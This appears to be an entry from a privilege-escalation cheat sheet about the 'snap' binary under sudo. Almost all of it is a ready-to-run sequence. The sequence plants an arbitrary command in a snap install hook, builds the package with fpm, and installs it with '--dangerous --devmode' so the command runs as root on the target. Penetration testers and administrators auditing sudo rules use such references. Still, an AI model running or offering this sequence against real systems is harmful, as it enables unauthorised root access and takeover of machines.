 .. / snap
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode